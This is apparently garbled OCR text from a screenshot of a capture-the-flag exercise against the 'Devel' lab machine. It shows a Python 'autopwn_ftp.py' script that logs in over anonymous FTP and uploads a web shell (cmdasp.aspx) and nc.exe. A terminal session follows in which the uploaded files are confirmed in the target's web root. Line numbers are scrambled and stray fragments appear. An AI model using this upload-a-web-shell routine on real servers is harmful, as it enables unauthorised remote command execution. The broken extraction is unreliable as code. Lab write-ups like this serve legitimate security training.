 192.168.1.15
10.10.14.77
10.129.97.120 - Devel
12 sys.exit(1)
13
14 # Ctrl+c
15 signal.signal(signal.SIGINT, def_handler)
16
17 # Global Variables
18 target = sys.argv[1]
19 malicious_files = ["cmdasp.aspx", "nc.exe"]
20 cmd_url = "http://10.129.97.120/cmdasp.aspx"
21 lhost = sys.argv[2]
22 lport = sys.argv[3]
23
24 def uploadFile():
25
26 ftp = FTP()
27 ftp.connect(target, 21)
28 ftp.login(user='anonymous', passwd='', acct='')
29
1
for file in malicious_files:
31 fp = open(file, 'rb')
32 ftp.storbinary("STOR %s" % os.path.basename(file
), fp, 1024)
33 fp.close()
34
35 if __name__ == "__main__":
36
37 uploadFile()
NORMAL autopwn_ftp.py 100 %
2
❯ python3 autopwn_ftp.py 10.129.97.120 test test
/ ~/Doc/Ha/Windows / took 4s / ✔
3
❯ ftp 10.129.97.120
Connected to 10.129.97.120.
220 Microsoft FTP Service
Name (10.129.97.120:al3j0): anonymous
331 Anonymous access allowed, send identity (e-mail name) as
password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49175|)
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-08-25 05:09PM 1400 cmdasp.aspx
03-17-17 04:37PM 689 iisstart.htm
03-08-25 05:09PM 28160 nc.exe
VPN - root's tasks Autopwn